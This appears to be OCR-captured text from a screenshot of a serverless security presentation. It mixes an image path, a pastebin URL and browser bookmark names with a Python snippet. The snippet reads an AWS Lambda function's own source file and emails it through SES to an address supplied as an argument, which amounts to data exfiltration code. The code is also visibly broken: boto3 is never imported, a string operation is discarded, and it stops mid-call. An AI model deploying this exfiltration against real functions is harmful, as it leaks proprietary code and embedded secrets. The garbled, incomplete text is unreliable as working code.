 Serverless-Security-session.p
https://pastebin.com/raw/6bne
pastebin.com/raw/6bnedYbq
Apps
PureSec SSP
Concur
Home - Asana
A Cloud Guru
Home | Salesforce
ככה תנהלו את הכס...
Icon Library - Goo...
PANW Learning
Palo Alto - Travel...
Space: Prisma |Th...
»
import os
import sys
(modname, fname) = os.environ['_HANDLER'].rsplit('.', 1)
modname.replace('.', '/')
handler_path = '/var/task/' + modname + '.py'
ses_client = boto3.client('ses')
ses_client.send_email(
Source=os.environ['BOT_EMAIL'],
Destination={
'ToAddresses': [
sys.argv[1]
]
},
Message={
'Subject': {
'Data': 'function code'
},
'Body': {
'Text': {
'Data': open(handler_path).read()
}
}